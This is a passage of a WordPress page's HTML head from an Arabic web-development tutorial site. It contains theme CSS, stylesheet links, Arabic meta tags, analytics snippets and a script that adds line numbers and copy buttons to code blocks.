:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--vazirmatn: Vazirmatn;--wp--preset--font-family--noto-kufi-arabic: Noto Kufi Arabic;--wp--preset--font-family--tajawal: Tajawal;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-vazirmatn-font-family{font-family: var(--wp--preset--font-family--vazirmatn) !important;}.has-noto-kufi-arabic-font-family{font-family: var(--wp--preset--font-family--noto-kufi-arabic) !important;}.has-tajawal-font-family{font-family: var(--wp--preset--font-family--tajawal) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rivax-icon-css' href='https://iinkor.com/wp-content/themes/syron/assets/css/rivax-icon.css' media='all' />
<link rel='stylesheet' id='dark-theme-css' href='https://iinkor.com/wp-content/themes/syron/assets/css/dark-theme.css' media='all' />
<link rel='stylesheet' id='rivax-theme-style-css' href='https://iinkor.com/wp-content/themes/syron/style.css' media='all' />
<style id='rivax-theme-style-inline-css'>
:root { --site-width: 1400px; }@media screen and (max-width: 1024px) {}.fakara {
    text-align: justify;
    margin-bottom: 15px;
}
.single-content-inner p {
 text-align: justify;   
 margin-bottom: 15px;
}
.single-content-inner h2 {
    font-size: 26px;
}
.single-content-inner h1 {
font-size:32px;
}
.single-content-inner h3 {
    font-size: 20px;
}
.single-content-inner h4 {
    font-size: 18px;
}
.fak {
    background: yellow;
    color: black;
    text-align: center;
}
/*# sourceURL=rivax-theme-style-inline-css */
</style>
<link rel='stylesheet' id='rivax-single-css' href='https://iinkor.com/wp-content/themes/syron/assets/css/single-post.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iinkor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6217-css' href='https://iinkor.com/wp-content/uploads/elementor/css/post-6217.css?ver=1768938117' media='all' />
<link rel='stylesheet' id='king-addons-fixes-for-elementor-css' href='https://iinkor.com/wp-content/plugins/king-addons/includes/assets/css/fixes-for-elementor.css?ver=51.1.54' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://iinkor.com/wp-content/uploads/elementor/css/post-3717.css?ver=1768938118' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://iinkor.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iinkor.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-6346-css' href='https://iinkor.com/wp-content/uploads/elementor/css/post-6346.css?ver=1768938117' media='all' />
<link rel='stylesheet' id='elementor-post-3957-css' href='https://iinkor.com/wp-content/uploads/elementor/css/post-3957.css?ver=1768938117' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iinkor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=51.1.54' media='all' />
<style id='king-addons-lightbox-dynamic-style-inline-css'>
#lg-counter { color: #efefef !important; font-size: 14px !important; opacity: 0.9; } .lg-backdrop { background-color: rgba(0,0,0,0.6) !important; } .lg-dropdown:after { border-bottom-color: rgba(0,0,0,0.8) !important; } .lg-icon { color: #efefef !important; font-size: 20px !important; background-color: transparent !important; } .lg-icon.lg-toogle-thumb { font-size: 24px !important; } .lg-icon:hover, .lg-dropdown-text:hover { color: #ffffff !important; } .lg-prev, .lg-next { font-size: 35px !important; } .lg-progress { background-color: #8a8a8a !important; } .lg-sub-html { background-color: rgba(0,0,0,0.8) !important; } .lg-sub-html, .lg-dropdown-text { color: #efefef !important; font-size: 14px !important; } .lg-thumb-item { border-radius: 0 !important; border: none !important; opacity: 0.5; } .lg-thumb-item.active { opacity: 1; } .lg-thumb-outer, .lg-progress-bar { background-color: #444444 !important; } .lg-thumb-outer { padding: 0 10px; } .lg-toolbar, .lg-dropdown { background-color: rgba(0,0,0,0.8) !important; }
/*# sourceURL=king-addons-lightbox-dynamic-style-inline-css */
</style>
<link rel='stylesheet' id='master-addons-main-style-css' href='https://iinkor.com/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='king-addons-popup-builder-popup-module-style-css' href='https://iinkor.com/wp-content/plugins/king-addons/includes/extensions/Popup_Builder/popup-module.css?ver=51.1.54' media='all' />
<style id='block-visibility-screen-size-styles-inline-css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iinkor.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742732818' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iinkor.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742732825' media='all' />
<script src="https://iinkor.com/wp-content/themes/syron/assets/js/head.js" id="rivax-head-js"></script>
<script id="jquery-core-js-extra">
var KingAddonsDynamicPostsGrid = {"ajaxUrl":"https://iinkor.com/wp-admin/admin-ajax.php","nonce":"3de9b4eee6"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://iinkor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iinkor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ43K64" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iinkor.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ43K64");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://iinkor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iinkor.com/wp-json/wp/v2/posts/2741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iinkor.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://iinkor.com/wp-content/themes/syron/rtl.css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iinkor.com/?p=2741' />
      <script type="text/javascript">
        (function () {
          window.ma_el_fs = { can_use_premium_code__premium_only: false};
        })();
      </script>
    <meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G7E5WQG8CB">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G7E5WQG8CB');
</script>

<script defer src="https://cloud.umami.is/script.js" data-website-id="1b5a8b36-b253-4688-8252-06aa50bdac31"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="description" content="iinkor.com منصة عربية متخصصة في تطوير المواقع والتقنية، تقدم شروحات، قوالب، إضافات، ودروس برمجة وتصميم لتحسين موقعك ورفع ترتيبه في محركات البحث.">
<meta name="keywords" content="تطوير مواقع، قوالب ووردبريس، قوالب بلوجر، سيو المواقع، شروحات تقنية، برمجة مواقع، دروس تصميم، قوالب مجانية، إضافات ووردبريس، تحسين سرعة الموقع، أدوات مطورين، تعليم البرمجة، استضافة مواقع، تسريع ووردبريس، دروس html، دروس css، حلول مشاكل المواقع، مكتبة أكواد، منتدى تطوير المواقع، تسويق الكتروني، مواقع عربية تقنية">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://iinkor.com/">
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/post-sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/rivax-template-sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/category-sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/post_tag-sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/post_tag-sitemap2.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/post_tag-sitemap3.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/page-sitemap.xml" />
<link rel="sitemap" type="application/xml" title="Sitemap" href="https://iinkor.com/date-sitemap.xml" />
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">

-- End of the comment --> 

<meta name="title" content="شركة انكور التطويرية">
<meta name="description" content="شركة انكور التطويرية هي شركة رائدة في مجال تقديم خدمات تطوير وتصميم المواقع والمنتديات، مع التركيز على تحسين الأداء الرقمي والابتكار. تقدم الشركة حلولاً متكاملة تشمل برمجة الويب، تحسين محركات البحث (SEO)، تصميم الجرافيك، وتطوير التطبيقات. تسعى الشركة إلى تلبية احتياجات عملائها من خلال تقديم أدوات متقدمة، دعم فني احترافي، وخدمات مخصصة لتعزيز حضورهم الرقمي وتحقيق أهدافهم التقنية.">
<meta name="keywords" content="تطوير المواقع، تصميم المواقع، تحسين محركات البحث، دعم فني، استضافة المواقع، تطوير التطبيقات، برمجة الويب، قوالب جاهزة، تصميم الجرافيك، حلول برمجية، إدارة المحتوى، تطوير المنتديات، خدمات تقنية، أرشفة المواقع، تصميم واجهات المستخدم، تطوير أنظمة إدارة المحتوى، تسويق رقمي، خدمات احترافية,مجلة,seo,قالب,بلوجر,blogger,wordpres,وردبرس,اشهار,موقع,مواقع">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="Arabic">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>

document.addEventListener('DOMContentLoaded', function() {
    // البحث عن جميع صناديق الأكواد في الصفحة
    const codeBlocks = document.querySelectorAll('.wp-block-code');
    
    // إضافة التحسينات لكل صندوق
    codeBlocks.forEach(function(codeBlock, index) {
        // إضافة معرف فريد لكل صندوق
        const blockId = 'code-block-' + index;
        codeBlock.id = blockId;
        
        // إنشاء العنصر الأساسي الذي سيحتوي على الكل
        const container = document.createElement('div');
        container.className = 'code-container';
        
        // استخراج المحتوى الأصلي
        const codeElement = codeBlock.querySelector('code');
        const codeContent = codeElement ? codeElement.innerHTML : codeBlock.innerHTML;
        
        // إعداد المحتوى المحسّن مع أرقام الأسطر
        const lines = codeContent.split('\n');
        let numberedContent = '';
        lines.forEach(function(line, lineIndex) {
            numberedContent += `<div class="code-line"><span class="line-number">${lineIndex + 1}</span><span class="line-content">${line}</span></div>`;
        });
        
        // إنشاء الهيكل الجديد المتكامل
        container.innerHTML = `
            <div class="code-header">
                <span class="code-language">CODE</span>
                <div class="code-actions">
                    <button class="copy-button" data-target="${blockId}">نسخ</button>
                    <button class="expand-button" data-target="${blockId}">توسيع</button>
                </div>
            </div>
            <div class="code-content" id="${blockId}">
                <code>${numberedContent}</code>
            </div>
        `;
        
        // استبدال صندوق الكود الأصلي بالحاوية الجديدة
        codeBlock.parentNode.replaceChild(container, codeBlock);
        
        // تطبيق تمييز بناء الجملة
        applyBasicSyntaxHighlighting(container);
    });
    
    // معالجة حدث النسخ
    document.addEventListener('click', function(e) {
        if (e.target && e.target.classList.contains('copy-button')) {
            const targetId = e.target.getAttribute('data-target');
            const codeBlock = document.getElementById(targetId);
            // استخراج النص من العناصر الحاملة للمحتوى فقط
            const codeLines = codeBlock.querySelectorAll('.line-content');
            let codeText = '';
            codeLines.forEach(line => {
                codeText += line.textContent + '\n';
            });
            
            // نسخ النص إلى الحافظة
            navigator.clipboard.writeText(codeText).then(function() {
                // تغيير نص الزر مؤقتا
                const button = e.target;
                const originalText = button.textContent;
                button.textContent = 'تم النسخ!';
                button.classList.add('copied');
                
                // إعادة النص الأصلي بعد ثانيتين
                setTimeout(function() {
                    button.textContent = originalText;
                    button.classList.remove('copied');
                }, 2000);
            });
        }
        
        // معالجة حدث التوسيع/التصغير
        if (e.target && e.target.classList.contains('expand-button')) {
            const targetId = e.target.getAttribute('data-target');
            const codeContainer = document.getElementById(targetId).parentNode;
            
            codeContainer.classList.toggle('expanded');
            e.target.textContent = codeContainer.classList.contains('expanded') ? 'تصغير' : 'توسيع';
        }
    });
    
    // دالة لتطبيق تمييز بناء الجملة البسيط
    function applyBasicSyntaxHighlighting(container) {
        const codeLines = container.querySelectorAll('.line-content');
        
        codeLines.forEach(lineElement => {
            let content = lineElement.innerHTML;
            
            // تمييز الكلمات المفتاحية في JavaScript
            content = content
                // كلمات JavaScript المفتاحية
                .replace(/\b(function|return|if|else|for|while|var|let|const|class|import|export|from|true|false|null|undefined)\b/g, '<span class="keyword">$1</span>')
                // السلاسل النصية
                .replace(/(['"])(.*?)\1/g, '<span class="string">$&</span>')
                // الأرقام
                .replace(/\b(\d+)\b/g, '<span class="number">$1</span>')
                // التعليقات
                .replace(/(\/\/.*$)/gm, '<span class="comment">$1</span>')
                .replace(/\/\*[\s\S]*?\*\//g, '<span class="comment">$&</span>');
            
            lineElement.innerHTML = content;
        });
    }
    
    // إضافة أنماط CSS اللازمة
    addRequiredStyles();
    
    // دالة لإضافة أنماط CSS
    function addRequiredStyles() {
        const style = document.createElement('style');
        style.textContent = `
            
            .wp-block-code {
                display: none;
            }
            
            
            .code-container {
                font-family: 'Consolas', 'Monaco', 'Courier New', monospace;
                font-size: 14px;
                line-height: 1.5;
                border-radius: 6px;
                margin: 20px 0;
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                background-color: #2d2d2d;
                overflow: hidden;
                border-left: 4px solid #007acc;
            }
            
            
            .code-header {
                display: flex;
                justify-content: space-between;
                align-items: center;
                background-color: #1e1e1e;
                padding: 8px 12px;
                border-bottom: 1px solid #444;
            }
            
            
            .code-language {
                background-color: #007acc;
                color: white;
                font-size: 12px;
                padding: 2px 8px;
                border-radius: 4px;
                font-weight: bold;
            }
            
            
            .code-actions {
                display: flex;
                gap: 8px;
            }
            
            .code-actions button {
                background-color: #3a3a3a;
                color: #ddd;
                border: none;
                border-radius: 4px;
                padding: 4px 10px;
                font-size: 12px;
                cursor: pointer;
                transition: background-color 0.2s;
            }
            
            .code-actions button:hover {
                background-color: #4a4a4a;
            }
            
            .code-actions button.copied {
                background-color: #4aca7b;
                color: white;
            }
            
            
            .code-content {
                padding: 0;
                color: #f8f8f2;
                overflow-x: auto;
                max-height: 400px;
                transition: max-height 0.3s ease;
            }
            
            .code-container.expanded .code-content {
                max-height: 2000px;
            }
            
            
            .code-line {
                display: flex;
                width: 100%;
                padding: 0 0 0 0;
            }
            
            .code-line:hover {
                background-color: rgba(255, 255, 255, 0.05);
            }
            
            
            .line-number {
                display: inline-block;
                width: 40px;
                text-align: right;
                color: #888;
                padding: 0 10px;
                margin-right: 10px;
                border-right: 1px solid #444;
                user-select: none;
            }
            
            .line-content {
                flex-grow: 1;
                padding-right: 16px;
                white-space: pre;
            }
            
            
            .keyword { color: #ff79c6; }
            .string { color: #f1fa8c; }
            .number { color: #bd93f9; }
            .comment { color: #6272a4; }
            
            
            .code-content::-webkit-scrollbar {
                height: 8px;
                width: 8px;
            }
            
            .code-content::-webkit-scrollbar-track {
                background: #333;
                border-radius: 0;
            }
            
            .code-content::-webkit-scrollbar-thumb {
                background: #666;
                border-radius: 4px;
            }
            
            .code-content::-webkit-scrollbar-thumb:hover {
                background: #888;
            }
            
            
            @media (max-width: 640px) {
                .code-container {
                    font-size: 12px;
                }
                
                .line-number {
                    width: 30px;
                    padding-right: 5px;
                    margin-right: 5px;
                }
            }
        `;
        document.head.appendChild(style);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.wp-block-code {
  border-radius: 8px;
  padding: 1em;
  overflow-x: auto;
  font-family: 'Fira Code', 'Courier New', monospace;
  font-size: 0.95em;
  line-height: 1.6;
  transition: background-color 0.3s ease, color 0.3s ease;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  border: 1px solid transparent;
}

@media (prefers-color-scheme: dark) {
  .wp-block-code {
    background-color: #1e1e1e;
    color: #d4d4d4;
    border-color: #333;
  }

  .wp-block-code code {
    color: #dcdcdc;
  }
}

@media (prefers-color-scheme: light) {
  .wp-block-code {
    background-color: #f5f5f5;
    color: #333;
    border-color: #ddd;
  }

  .wp-block-code code {
    color: #111;
  }
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.


For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

english-par {
    direction: ltr;
   text-align: justify;
}
fakara {
text-align: justify;
}</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='5939-css' href='//iinkor.com/wp-content/uploads/custom-css-js/5939.css?v=5906' media='all' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://iinkor.com/wp-content/uploads/2022/12/cropped-242-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iinkor.com/wp-content/uploads/2022/12/cropped-242-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iinkor.com/wp-content/uploads/2022/12/cropped-242-180x180.png" />
<meta name="msapplication-TileImage" content="https://iinkor.com/wp-content/uploads/2022/12/cropped-242-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 24, 2026 at 7:42pm */
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
